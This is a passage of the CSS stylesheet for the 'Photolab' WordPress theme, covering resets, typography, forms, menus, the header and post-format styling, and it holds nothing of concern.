All images included within theme (all in images/ folder and screenshot.png) are provided by Alexey Karaman under GNU Public License (GPL).

Photolab is based on Underscores https://underscores.me/, (C) 2012-2015 Automattic, Inc.

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Typography
3.0 - Elements
4.0 - Forms
5.0 - Navigation
	5.1 - Links
	5.2 - Menus
6.0 - Accessibility
7.0 - Alignments
8.0 - Clearings
9.0 - Widgets
10.0 - Content
	10.1 - Header
	10.2 - Posts and pages
	10.3 - Asides
	10.4 - Comments
11.0 - Infinite scroll
12.0 - Media
	12.1 - Captions
	12.2 - Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 - Reset
--------------------------------------------------------------*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}
html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */

  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */

  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */

  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */

}
*,
*:before,
*:after {
  /* apply a natural box layout model to all elements; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */

  -webkit-box-sizing: border-box;
  /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see https://caniuse.com/#search=box-sizing */

  -moz-box-sizing: border-box;
  /* Still needed for Firefox 28; see https://caniuse.com/#search=box-sizing */

  box-sizing: border-box;
}
body {
  background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}
ol,
ul {
  list-style: none;
}
table {
  /* tables still need 'cellspacing="0"' in the markup */

  border-collapse: separate;
  border-spacing: 0;
}
caption,
th,
td {
  font-weight: normal;
  text-align: left;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}
blockquote,
q {
  quotes: "" "";
}
/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #595959;
  font-family: 'Open Sans', sans-serif;
  font-size: 18px;
  line-height: 24px;
}
@media (max-width: 1199px) {
  body,
  button,
  input,
  select,
  textarea {
    font-size: 16px;
    line-height: 22px;
  }
}
@media (max-width: 991px) {
  body,
  button,
  input,
  select,
  textarea {
    font-size: 14px;
    line-height: 20px;
  }
}
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  color: #171717;
  margin: 10px 0 20px;
}
h1 {
  font-size: 36px;
  line-height: 46px;
}
h2 {
  font-size: 32px;
  line-height: 38px;
}
h3 {
  font-size: 28px;
  line-height: 34px;
}
h4 {
  font-size: 24px;
  line-height: 30px;
}
h5 {
  font-size: 20px;
  line-height: 24px;
}
h6 {
  font-size: 18px;
  line-height: 24px;
}
p {
  margin-bottom: 20px;
}
b,
strong {
  font-weight: bold;
}
dfn,
cite,
em,
i {
  font-style: italic;
}
blockquote {
  margin: 0 0 20px 0;
  padding: 0 0 0 20px;
  border-left: 4px solid #dbdbdb;
  font-style: italic;
  font-family: 'Libre Baskerville', serif;
}
address {
  margin: 0 0 1.5em;
}
pre {
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
}
code,
kbd,
tt,
var {
  font: 15px "Courier 10 Pitch", Courier, monospace;
}
abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}
mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}
sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  bottom: 1ex;
}
sub {
  top: .5ex;
}
small {
  font-size: 75%;
}
big {
  font-size: 125%;
}
/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}
ul,
ol {
  margin: 0 0 1.5em 3em;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}
dt {
  font-weight: bold;
}
dd {
  margin: 0 1.5em 1.5em;
}
img {
  height: auto;
  /* Make sure images are scaled correctly. */

  max-width: 100%;
  /* Adhere to container width. */

}
figure {
  margin: 0;
}
table {
  margin: 0 0 1.5em;
  width: 100%;
  border-collapse: collapse;
}
td {
  border: 2px solid #dbdbdb;
}
th {
  font-weight: bold;
  background: #eee;
  padding: 8px;
  border: 2px solid #dbdbdb;
}
td {
  padding: 5px;
}
code {
  display: inline-block;
  padding: 5px;
  border: 2px dotted #171717;
}
.form-allowed-tags code {
  margin-top: 15px;
}
pre {
  display: block;
  padding: 10px;
  border: 2px dotted #171717;
  margin: 10px 0;
  background: #fff;
  border-radius: 0;
  clear: both;
}
/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */

  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */

  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */

}
input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */

}
input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */

  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */

  border: 0;
  padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 0;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 5px 15px;
  border: 2px solid #dbdbdb;
  border-radius: 0;
  transition: all 200ms linear;
  -webkit-box-sizng: border-box;
  -moz-box-sizng: border-box;
  box-sizng: border-box;
  outline: none;
  height: 38px;
  max-width: 100%;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus {
  border-color: #171717;
  outline: none;
}
textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */

  padding: 10px 15px;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */

  width: 100%;
  resize: vertical;
  -webkit-box-sizng: border-box;
  -moz-box-sizng: border-box;
  box-sizng: border-box;
  border: 2px solid #dbdbdb;
  outline: none;
  transition: all 200ms linear;
}
textarea:focus {
  border-color: #171717;
}
.search-form {
  padding: 10px 0;
}
input[type="submit"],
input[type="reset"],
input[type="button"],
button {
  display: inline-block;
  border: none;
  border-bottom: 2px solid #171717;
  border-top: 2px solid transparent;
  color: #171717;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 18px;
  padding: 4px 0;
  font-weight: bold;
  background: none;
  cursor: pointer;
  transition: all 200ms linear;
}
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
button:hover {
  padding: 4px;
  border-color: #dbdbdb;
}
/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
.navigation.post-navigation {
  clear: both;
  padding: 0 15px 50px;
}
.navigation.post-navigation:after {
  clear: both;
  content: "";
  width: 100%;
  display: block;
}
.post-nav-wrap {
  float: left;
  width: 50%;
}
@media (max-width: 450px) {
  .post-nav-wrap {
    float: none;
    width: 100%;
  }
}
.post-nav-wrap.post-prev {
  padding: 0 15px 0 0;
}
@media (max-width: 991px) {
  .post-nav-wrap.post-prev {
    padding: 0 5px 0 0;
  }
}
@media (max-width: 450px) {
  .post-nav-wrap.post-prev {
    padding: 0 0 5px 0;
  }
}
.post-nav-wrap.post-next {
  padding: 0 0 0 15px;
  float: right;
}
@media (max-width: 991px) {
  .post-nav-wrap.post-next {
    padding: 0 0 0 5px;
  }
}
@media (max-width: 450px) {
  .post-nav-wrap.post-next {
    padding: 0 0 5px 0;
  }
}
.post-nav-wrap a {
  height: 150px;
  overflow: hidden;
  position: relative;
  text-decoration: none;
  display: block;
  background: #dbdbdb;
}
@media (max-width: 1199px) {
  .post-nav-wrap a {
    height: 120px;
  }
}
.post-nav-wrap a img {
  width: 100%;
  height: auto;
  transition: all 500ms ease;
}
@media (max-width: 991px) {
  .post-nav-wrap a img {
    height: 100%;
    width: auto;
  }
}
.post-nav-wrap a .post-nav-text {
  padding: 15px 15px 15px 40px;
  max-width: 80%;
  background: #222;
  color: #fff;
  bottom: 10px;
  left: 0;
  position: absolute;
  transition: all 500ms ease;
  z-index: 10;
}
@media (max-width: 991px) {
  .post-nav-wrap a .post-nav-text {
    max-width: 90%;
  }
}
@media (max-width: 1199px) {
  .post-nav-wrap a .post-nav-text {
    padding: 10px 10px 10px 40px;
  }
}
.post-nav-wrap a .post-nav-text:after {
  position: absolute;
  content: "\f141";
  font-family: 'dashicons';
  font-size: 36px;
  line-height: 30px;
  width: 40px;
  height: 30px;
  text-align: center;
  top: 50%;
  left: 0;
  margin: -15px 0 0 0;
}
.post-nav-wrap a.post-nav-next .post-nav-text {
  left: auto;
  right: 0;
  text-align: right;
  padding: 15px 40px 15px 15px;
}
.post-nav-wrap a.post-nav-next .post-nav-text:after {
  right: 0;
  left: auto;
  content: "\f139";
}
.post-nav-wrap a .post-nav-label {
  font-size: 14px;
  font-style: italic;
  font-family: 'Libre Baskerville', serif;
}
.post-nav-wrap a:after {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  content: "";
  opacity: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  transition: all 500ms linear;
  visibility: hidden;
}
.post-nav-wrap a:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.post-nav-wrap a:hover .post-nav-text {
  background: #fff !important;
  color: #222;
}
.post-nav-wrap a:hover:after {
  opacity: .7;
  visibility: visible;
}
.post-nav-wrap.post-format-standart a .post-nav-text {
  background: #22becc;
}
.post-nav-wrap.post-format-standart a:after {
  background: #22becc;
}
.post-nav-wrap.post-format-gallery a .post-nav-text {
  background: #c8c55d;
}
.post-nav-wrap.post-format-gallery a:after {
  background: #c8c55d;
}
.post-nav-wrap.post-format-image a .post-nav-text {
  background: #59c0a7;
}
.post-nav-wrap.post-format-image a:after {
  background: #59c0a7;
}
.post-nav-wrap.post-format-quote a .post-nav-text {
  background: #ffc738;
}
.post-nav-wrap.post-format-quote a:after {
  background: #ffc738;
}
.post-nav-wrap.post-format-aside a .post-nav-text {
  background: #4796b3;
}
.post-nav-wrap.post-format-aside a:after {
  background: #4796b3;
}
.post-nav-wrap.post-format-video a .post-nav-text {
  background: #f79441;
}
.post-nav-wrap.post-format-video a:after {
  background: #f79441;
}
.post-nav-wrap.post-format-link a .post-nav-text {
  background: #cf4944;
}
.post-nav-wrap.post-format-link a:after {
  background: #cf4944;
}
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
  color: #000;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
}
a:focus {
  outline: none;
}
a:hover,
a:active {
  outline: 0;
}
a img {
  border: 0;
}
/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-nav-wrap {
  width: 100%;
}
.main-nav-wrap:after {
  clear: both;
  width: 100%;
  content: "";
  display: block;
}
.main-navigation {
  float: right;
  padding: 10px 0 0 0;
}
@media (max-width: 991px) {
  .main-navigation {
    float: none;
    text-align: center;
  }
}
.sf-menu,
.sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sf-menu li {
  position: relative;
}
.sf-menu ul {
  position: absolute;
  display: none;
  top: 150%;
  left: 0;
  z-index: 99;
  padding: 0;
  width: 160px;
  background: #59c0a7;
  padding: 15px 0;
}
.sf-menu ul ul {
  background: #91c382;
  margin: -15px 0 0 1px;
}
.sf-menu > li {
  float: left;
  margin: 0 0 0 25px;
}
@media (max-width: 991px) {
  .sf-menu > li {
    float: none;
    margin: 0 10px;
    display: inline-block;
  }
}
.sf-menu > li > a {
  color: #000;
  font-size: 16px;
  line-height: 24px;
  text-decoration: none;
  position: relative;
}
.sf-menu > li > a:before {
  content: "";
  position: absolute;
  bottom: -2px;
  height: 2px;
  background: #dbdbdb;
  left: 50%;
  right: 50%;
  -webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.32, 1);
  /* older webkit */

  -webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275);
  -moz-transition: all 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275);
  -o-transition: all 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275);
  transition: all 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* easeOutBack */

}
.sf-menu > li.item-type-1 > a:before {
  background: #22becc;
}
.sf-menu > li.item-type-2 > a:before {
  background: #c8c55d;
}
.sf-menu > li.item-type-3 > a:before {
  background: #59c0a7;
}
.sf-menu > li.item-type-4 > a:before {
  background: #ffc738;
}
.sf-menu > li.item-type-5 > a:before {
  background: #4796b3;
}
.sf-menu > li.item-type-6 > a:before {
  background: #f79441;
}
.sf-menu > li.item-type-7 > a:before {
  background: #cf4944;
}
.sf-menu > li.item-type-8 > a:before {
  background: #2f4760;
}
.sf-menu > li.current_page_item > a:before,
.sf-menu > li.current-menu-item > a:before,
.sf-menu > li.sfHover > a:before,
.sf-menu > li > a:hover:before {
  left: 0;
  right: 0;
}
.sf-menu > li > .sf-with-ul:after {
  content: "\f347";
  font-family: 'dashicons';
  display: inline-block;
  margin: 0 0 0 5px;
  vertical-align: middle;
  font-size: 14px;
  line-height: 16px;
}
.sf-menu li li > .sf-with-ul {
  position: relative;
}
.sf-menu li li > .sf-with-ul:after {
  content: "\f345";
  font-family: 'dashicons';
  display: inline-block;
  position: absolute;
  right: 3px;
  top: 50%;
  margin: -8px 0 0 0;
  font-size: 14px;
  line-height: 16px;
  height: 16px;
  width: 12px;
  text-align: left;
}
.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul {
  display: block;
}
.sf-menu ul > li {
  margin: 0;
}
.sf-menu ul > li > a {
  padding: 5px 15px;
  color: #fff;
  text-decoration: none;
  font-size: 14px;
  line-height: 18px;
  position: relative;
}
.sf-menu ul > li > a:before {
  position: absolute;
  content: '';
  top: 0;
  bottom: 0;
  left: 0;
  right: 100%;
  background: #171717;
  opacity: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  z-index: -1;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  transition: all 300ms linear;
}
.sf-menu ul > li.current_page_item > a:before,
.sf-menu ul > li.current-menu-item > a:before,
.sf-menu ul > li.sfHover > a:before,
.sf-menu ul > li > a:hover:before {
  opacity: .1;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=10);
  right: 0;
}
.sf-menu a {
  display: block;
  position: relative;
}
.sf-menu ul ul {
  top: 0;
  left: 100%;
}
/* Small menu */
.select-menu {
  display: none !important;
  width: 100%;
  padding: 5px 10px;
  border: 2px solid #dbdbdb;
  border-radius: 0;
  outline: none;
}
@media screen and (max-width: 767px) {
  .select-menu {
    display: block !important;
  }
  .main-navigation ul {
    display: none;
  }
}
.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}
.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */

}
/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}
.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}
/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: '';
  display: table;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}
/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
}
/* Make sure select elements fit in widgets */
.widget select {
  max-width: 100%;
}
/* Search widget */
.widget_search .search-submit {
  display: none;
}
/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
#primary {
  padding-top: 40px;
  padding-bottom: 40px;
}
.right-sidebar {
  float: right !important;
}
@media (max-width: 767px) {
  .right-sidebar {
    float: none !important;
  }
}
/*--------------------------------------------------------------
10.1 Header
--------------------------------------------------------------*/
header.site-header {
  background: url(images/header-border.gif) center top no-repeat #ffffff;
  padding: 20px 0 15px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  z-index: 99;
  position: relative;
}
header.site-header.isStuck {
  z-index: 999;
  left: 0;
  right: 0;
  top: 0;
}
@media (max-width: 600px) {
  header.site-header.isStuck {
    position: static !important;
  }
}
@media (max-width: 600px) {
  .pseudoStickyBlock {
    display: none !important;
    height: 0 !important;
  }
}
.site-title {
  margin: 0;
  padding: 0;
  font-size: 36px;
  line-height: 36px;
  font-family: 'Libre Baskerville', serif;
}
.site-title a {
  text-decoration: none;
  color: #000;
}
.site-description {
  color: #969da3;
  font-size: 13px;
  line-height: 16px;
}
@media (max-width: 991px) {
  .site-branding {
    text-align: center;
    padding: 0 0 10px 0;
  }
}
.header-image-box {
  position: relative;
  margin: 0;
  overflow: hidden;
}
.header-image-box img {
  width: 100%;
  height: auto;
}
@media (max-width: 767px) {
  .header-image-box img {
    -moz-transform: translateY(0) !important;
    -webkit-transform: translateY(0) !important;
    -o-transform: translateY(0) !important;
    -ms-transform: translateY(0) !important;
    transform: translateY(0) !important;
  }
}
.header-image-box .header-slogan {
  position: absolute;
  bottom: 0;
  left: 50%;
  margin: 0 0 20px -570px;
  background: #171717;
  color: #fff;
  padding: 20px 30px;
  font-size: 30px;
  line-height: 30px;
  max-width: 650px;
}
.header-image-box .header-slogan em {
  display: block;
  font-style: italic;
  font-size: 18px;
  font-family: 'Libre Baskerville', serif;
}
.header-image-box .header-slogan.static {
  position: static;
}
@media (max-width: 1199px) {
  .header-image-box .header-slogan {
    margin: 0 0 20px -470px;
  }
}
@media (max-width: 991px) {
  .header-image-box .header-slogan {
    margin: 0 0 20px -360px;
  }
}
@media (max-width: 750px) {
  .header-image-box .header-slogan {
    margin: 0 20px 20px 20px;
    left: 0;
    width: auto;
    max-width: none;
    font-size: 20px;
    line-height: 26px;
    padding: 15px;
  }
  .header-image-box .header-slogan em {
    font-size: 14px;
  }
}
@media (max-width: 360px) {
  .header-image-box .header-slogan {
    margin: 0 20px 10px 20px;
    font-size: 18px;
    line-height: 22px;
    padding: 12px;
  }
  .header-image-box .header-slogan em {
    font-size: 12px;
  }
}
.header-image-box .page-header-wrap {
  position: relative;
  overflow: hidden;
  max-height: 600px;
}
.header-image-box .page-header-wrap img {
  position: absolute;
}
@media (max-width: 1199px) {
  .header-image-box .page-header-wrap {
    max-height: 500px;
  }
}
@media (max-width: 991px) {
  .header-image-box .page-header-wrap {
    max-height: 400px;
  }
}
@media (max-width: 500px) {
  .header-image-box .page-header-wrap img {
    width: 600px;
    max-width: 600px;
    left: 50%;
    margin: 0 0 0 -300px;
  }
}
.header-image-box .page-header-wrap .page-header.with-img {
  position: relative;
  z-index: 3;
  max-width: 70%;
  margin: 240px 0 60px;
  background: #171717;
  color: #fff;
  padding: 35px;
  display: inline-block;
}
@media (max-width: 1199px) {
  .header-image-box .page-header-wrap .page-header.with-img {
    margin: 200px 0 20px;
    padding: 20px;
  }
}
@media (max-width: 991px) {
  .header-image-box .page-header-wrap .page-header.with-img {
    margin: 150px 0 20px;
    padding: 15px;
    max-width: 90%;
  }
}
@media (max-width: 700px) {
  .header-image-box .page-header-wrap .page-header.with-img {
    margin: 100px 0 20px;
    padding: 10px;
    max-width: 90%;
  }
  .header-image-box .page-header-wrap .page-header.with-img h1 {
    font-size: 24px;
    line-height: 24px;
  }
}
.header-image-box .page-header-wrap .page-header.with-img.header-type-1 {
  background: #22becc;
}
.header-image-box .page-header-wrap .page-header.with-img.header-type-2 {
  background: #c8c55d;
}
.header-image-box .page-header-wrap .page-header.with-img.header-type-3 {
  background: #59c0a7;
}
.header-image-box .page-header-wrap .page-header.with-img.header-type-4 {
  background: #ffc738;
}
.header-image-box .page-header-wrap .page-header.with-img.header-type-5 {
  background: #4796b3;
}
.header-image-box .page-header-wrap .page-header.with-img.header-type-6 {
  background: #f79441;
}
.header-image-box .page-header-wrap .page-header.with-img.header-type-7 {
  background: #cf4944;
}
.header-image-box .page-header-wrap .page-header.with-img.header-type-8 {
  background: #2f4760;
}
.header-image-box .page-header-wrap .page-header.with-img .entry-meta {
  font-style: italic;
  font-family: 'Libre Baskerville', serif;
  font-size: 14px;
}
.header-image-box .page-header-wrap .page-header.with-img .entry-meta a {
  color: #fff;
  text-decoration: none;
}
.header-image-box .page-header-wrap .page-header.with-img .entry-title {
  color: #fff;
}
.header-image-box .page-header-wrap .page-header.with-img h1 {
  color: #fff;
}
.header-image-box .page-header-wrap .page-header.with-img .taxonomy-description {
  color: #fff;
}
.header-image-box .page-header-wrap .entry-title,
.header-image-box .page-header-wrap h1,
.header-image-box .page-header-wrap p {
  margin: 0;
}
.header-image-box .page-header-wrap .taxonomy-description {
  font-style: italic;
  font-family: 'Libre Baskerville', serif;
  font-size: 14px;
}
/*--------------------------------------------------------------
10.2 Posts and pages
--------------------------------------------------------------*/
.hentry {
  margin: 0 0 50px 0;
}
.hentry.page {
  margin: 0 0 30px 0;
}
.single .hentry {
  margin: 0 0 30px 0;
}
.byline,
.updated {
  display: none;
}
.single .byline,
.group-blog .byline {
  display: inline;
}
.page-content,
.entry-content,
.entry-summary {
  margin: 0 0 20px 0;
}
@media (max-width: 1199px) {
  .page-content,
  .entry-content,
  .entry-summary {
    margin: 0 0 10px 0;
  }
}
@media (max-width: 991px) {
  .page-content,
  .entry-content,
  .entry-summary {
    margin: 0 0 5px 0;
  }
}
.page .entry-content {
  margin: 0;
}
.page-links {
  clear: both;
  margin: 0 0 1.5em;
}
.entry-header {
  padding: 0 0 10px 0;
}
.entry-header .entry-title {
  font-size: 32px;
  line-height: 36px;
  padding: 0 0 10px 0;
  margin: 0;
  font-weight: normal;
}
.entry-header .entry-title a {
  text-decoration: none;
  color: #595959;
}
.entry-header .entry-title a:hover {
  color: #000;
}
@media (max-width: 1199px) {
  .entry-header .entry-title {
    font-size: 30px;
    line-height: 34px;
    padding: 0;
  }
}
@media (max-width: 991px) {
  .entry-header .entry-title {
    font-size: 26px;
    line-height: 30px;
    padding: 0;
  }
}
@media (max-width: 480px) {
  .entry-header .entry-title {
    font-size: 22px;
    line-height: 26px;
  }
}
.entry-meta {
  font-style: italic;
  font-family: 'Libre Baskerville', serif;
  color: #595959;
  font-size: 14px;
}
.entry-meta a {
  color: #595959;
  text-decoration: none;
}
.entry-meta a:hover {
  color: #171717;
}
.entry-footer-item {
  padding: 0;
  color: #969da3;
  font-size: 14px;
}
.entry-footer-item .dashicons {
  margin: 0 8px 0 0;
  color: #171717;
}
.entry-footer-item.meta-user .dashicons {
  color: #22becc;
}
.entry-footer-item.meta-category .dashicons {
  color: #59c0a7;
}
.entry-footer-item.meta-tags .dashicons {
  color: #91c382;
}
.entry-footer-item a {
  text-decoration: none;
  color: #969da3;
}
.entry-footer-item a:hover {
  color: #171717;
}
.footer-widgets .widget:nth-child(4n+1) {
  clear: both;
}
@media (max-width: 991px) {
  .footer-widgets .widget:nth-child(2n+1) {
    clear: both;
  }
}
.featured-thumbnail {
  float: left;
  margin: 0 30px;
}
@media (max-width: 620px) {
  .featured-thumbnail {
    margin: 0 15px 0 0;
  }
}
@media (max-width: 500px) {
  .featured-thumbnail {
    margin: 0 0 30px 0;
    width: 100%;
    float: none;
  }
}
.featured-thumbnail a {
  display: block;
}
.featured-thumbnail a img {
  display: block;
}
.featured-thumbnail.fullwidth-thumbnail {
  float: none;
  margin: 0 0 30px 30px;
}
@media (max-width: 620px) {
  .featured-thumbnail.fullwidth-thumbnail {
    margin: 0 0 30px 0;
  }
}
.entry-wrapper {
  padding: 0 0 0 70px;
  position: relative;
  min-height: 80px;
}
@media (max-width: 1199px) {
  .entry-wrapper {
    padding: 0 0 0 40px;
  }
}
@media (max-width: 620px) {
  .entry-wrapper {
    padding: 0;
  }
}
.entry-wrapper .entry-border {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 50px;
  left: 0;
  color: #fff;
  font-size: 40px;
  content: "\f206";
  -webkit-font-smoothing: antialiased;
  font-family: 'dashicons';
  vertical-align: top;
  text-align: center;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  transition: all 200ms linear;
  z-index: 2;
}
.entry-wrapper .entry-border > div {
  background: #22becc;
  padding: 20px 0 0 0;
  font-size: 40px;
  color: #fff;
  position: absolute;
  z-index: 10;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: auto;
  height: auto;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  transition: all 200ms linear;
}
.entry-wrapper .entry-border:after {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 0;
  background: #57d8e3;
  right: 0;
  content: "";
  z-index: 1;
  -moz-transform: skewX(0) skewY(45deg);
  -webkit-transform: skewX(0) skewY(45deg);
  -o-transform: skewX(0) skewY(45deg);
  -ms-transform: skewX(0) skewY(45deg);
  transform: skewX(0) skewY(45deg);
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  transition: all 200ms linear;
}
.entry-wrapper .entry-border:before {
  position: absolute;
  bottom: 0;
  height: 0;
  background: #1eaab6;
  left: 0;
  right: 0;
  content: "";
  z-index: 1;
  -moz-transform: skewX(45deg) skewY(0);
  -webkit-transform: skewX(45deg) skewY(0);
  -o-transform: skewX(45deg) skewY(0);
  -ms-transform: skewX(45deg) skewY(0);
  transform: skewX(45deg) skewY(0);
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  transition: all 200ms linear;
}
@media (max-width: 620px) {
  .entry-wrapper .entry-border {
    position: relative;
    display: block;
    width: 100%;
    height: 50px;
    text-align: left;
    margin: 0 0 20px 0;
  }
  .entry-wrapper .entry-border > div {
    padding: 5px 15px;
    text-align: left;
  }
}
.hentry:hover .entry-border div {
  -moz-transform: translateX(-6px) translateY(-6px);
  -webkit-transform: translateX(-6px) translateY(-6px);
  -ms-transform: translateX(-6px) translateY(-6px);
  transform: translateX(-6px) translateY(-6px);
}
.hentry:hover .entry-border:after {
  -moz-transform: skewX(0) skewY(45deg);
  -webkit-transform: skewX(0) skewY(45deg);
  -o-transform: skewX(0) skewY(45deg);
  -ms-transform: skewX(0) skewY(45deg);
  transform: skewX(0) skewY(45deg);
  top: -3px;
  bottom: 3px;
  width: 6px;
}
.hentry:hover .entry-border:before {
  left: -3px;
  right: 3px;
  height: 6px;
  -moz-transform: skewX(45deg) skewY(0);
  -webkit-transform: skewX(45deg) skewY(0);
  -o-transform: skewX(45deg) skewY(0);
  -ms-transform: skewX(45deg) skewY(0);
  transform: skewX(45deg) skewY(0);
}
/* Post format specific borders */
.format-gallery .entry-border div {
  background: #c8c55d;
}
.format-gallery .entry-border:after {
  background: #dbd996;
}
.format-gallery .entry-border:before {
  background: #b5b13d;
}
.format-image .entry-border div {
  background: #59c0a7;
}
.format-image .entry-border:after {
  background: #90d5c4;
}
.format-image .entry-border:before {
  background: #3fa78e;
}
.format-quote .entry-border div {
  background: #ffc738;
}
.format-quote .entry-border:after {
  background: #ffdd85;
}
.format-quote .entry-border:before {
  background: #ffb905;
}
.format-aside .entry-border div {
